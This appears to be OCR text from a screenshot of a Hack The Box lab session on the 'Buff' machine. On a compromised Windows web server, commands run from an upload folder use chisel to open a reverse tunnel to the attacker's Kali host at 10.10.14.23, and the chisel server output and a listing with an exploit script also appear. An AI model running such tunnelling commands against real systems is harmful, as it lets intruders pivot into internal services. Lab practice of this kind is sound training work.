 Kazam
Shell No. 1
12:56 PM
22%
Shell No. 1
File Actions Edit View Help
PS C:\xampp\htdocs\gym\upload> .\chisel.exe client R:10.10.14.23:8888:127.0.0.1:8888
.\chisel.exe client R:10.10.14.23:8888:127.0.0.1:8888
2020/09/19 08:17:02 A server and least one remote is required
PS C:\xampp\htdocs\gym\upload> .\chisel.exe client R:8888:10.10.14.23:8888
.\chisel.exe client R:8888:10.10.14.23:8888
2020/09/19 08:18:51 A server and least one remote is required
PS C:\xampp\htdocs\gym\upload> .\chisel.exe 10.10.14.23 8080 R:8888:127.0.0.1:8888
.\chisel.exe 10.10.14.23 8080 R:8888:127.0.0.1:8888
Usage: chisel [command] [--help]
Version: 1.6.0
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
PS C:\xampp\htdocs\gym\upload> ./chisel client 10.10.14.23 8080 R:8888:127.0.0.1:8888
./chisel client 10.10.14.23 8080 R:8888:127.0.0.1:8888
2020/09/19 08:21:08 client: proxy#1:0.0.0.0:8080=>0.0.0.0:8080: listen tcp4 0.0.0.0:8080: bin
d: Only one usage of each socket address (protocol/network address/port) is normally permitte
d.
PS C:\xampp\htdocs\gym\upload> .\chisel.exe client 10.10.14.23 8080 R:8888:127.0.0.1:8888
.\chisel.exe client 10.10.14.23 8080 R:8888:127.0.0.1:8888
2020/09/19 08:21:51 client: proxy#1:0.0.0.0:8080=>0.0.0.0:8080: listen tcp4 0.0.0.0:8080: bin
d: Only one usage of each socket address (protocol/network address/port) is normally permitte
d.
PS C:\xampp\htdocs\gym\upload> .\chisel.exe 10.10.14.23:8000 R:8888:127.0.0.1:8888
.\chisel.exe 10.10.14.23:8000 R:8888:127.0.0.1:8888
Usage: chisel [command] [--help]
Version: 1.6.0
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
PS C:\xampp\htdocs\gym\upload> ./chisel client 10.10.14.23:8000 R:8888:127.0.0.1:8888
./chisel client 10.10.14.23:8000 R:8888:127.0.0.1:8888
2020/09/19 08:25:35 client: Connecting to ws://10.10.14.23:8000
2020/09/19 08:25:36 client: Fingerprint 07:11:84:d0:be:d4:9b:53:3a:ce:ec:12:29:66:de:9d
2020/09/19 08:25:38 client: Connected (Latency 565.4766ms)
┌─[kali@kali]─[~/Documents/HTB/Machines/Buff]
└──╼ $./chisel_linux server
2020/09/19 12:50:27 server: Fingerprint 01:e1:a8:a8:f2:20:22:8e:eb:5e:e9:08:ce:88:98:23
2020/09/19 12:50:27 server: Listening on 0.0.0.0:8080...
^C
┌─[✗]─[kali@kali]─[~/Documents/HTB/Machines/Buff]
└──╼ $./chisel_linux server --reverse
2020/09/19 12:51:28 server: Reverse tunnelling enabled
2020/09/19 12:51:28 server: Fingerprint 85:e0:b8:d9:fa:7e:4b:ee:90:90:07:16:78:0d:04:0d
2020/09/19 12:51:28 server: Listening on 0.0.0.0:8080...
^C
┌─[✗]─[kali@kali]─[~/Documents/HTB/Machines/Buff]
└──╼ $./chisel_linux server -p 8000 --reverse
2020/09/19 12:54:34 server: Reverse tunnelling enabled
2020/09/19 12:54:34 server: Fingerprint 29:70:7e:cd:9d:52:71:e6:b3:03:4d:9f:6f:6c:ba:d7
2020/09/19 12:54:34 server: Listening on 0.0.0.0:8000...
2020/09/19 12:54:34 listen tcp 0.0.0.0:8000: bind: address already in use
┌─[✗]─[kali@kali]─[~/Documents/HTB/Machines/Buff]
└──╼ $./chisel_linux server -p 8000 --reverse
2020/09/19 12:54:42 server: Reverse tunnelling enabled
2020/09/19 12:54:42 server: Fingerprint 07:11:84:d0:be:d4:9b:53:3a:ce:ec:12:29:66:de:9d
2020/09/19 12:54:42 server: Listening on 0.0.0.0:8000...
2020/09/19 12:55:39 server: proxy#1:R:0.0.0.0:8888=>127.0.0.1:8888: Listening
┌─[kali@kali]─[~/Documents/HTB/Machines]
└──╼ $cd Buff/
┌─[kali@kali]─[~/Documents/HTB/Machines/Buff]
└──╼ $ls
chisel_linux cloud.py expoit.py hello.txt nmap plink.exe www
┌─[kali@kali]─[~/Documents/HTB/Machines/Buff]
└──╼ $ls
chisel_linux cloud.py expoit.py hello.txt nmap plink.exe www
┌─[kali@kali]─[~/Documents/HTB/Machines/Buff]
└──╼ $
[HTB] 0:VPN 1:bash- 2:bash*
"kali" 12:56 19-Sep-20